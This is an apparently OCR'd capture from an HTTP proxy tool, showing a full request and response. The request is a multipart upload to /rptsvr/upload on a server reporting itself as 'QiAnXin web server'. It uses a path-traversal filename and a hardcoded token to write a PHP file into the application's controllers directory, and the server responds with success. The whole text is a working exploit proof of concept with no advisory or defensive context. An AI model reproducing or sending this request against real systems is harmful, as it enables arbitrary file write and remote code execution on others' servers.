 Request
Pretty Raw Hex
\n
1 POST /rptsvr/upload HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1944.0 Safari/537.36
4 Connection: close
5 Content-Length: 405
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.5
9 Content-Type:
multipart/form-data;boundary=---------------------------5543347744281481850
2792421460
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------55433477442814818502792421460
13 Content-Disposition: form-data; name="uploadfile"; filename="
../../../application/api/controllers/T.php"
14 Content-Type: text/x-python
15
16 <?php
17 phpinfo();
18 ?>
19 -----------------------------55433477442814818502792421460
20 Content-Disposition: form-data; name="token"
21
22 skylar_report
23 -----------------------------55433477442814818502792421460
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Jan 2024 02:06:50 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 42
5 Connection: close
6 Server: QiAnXin web server
7
8 {"result":"success", "reason": "uploaded"}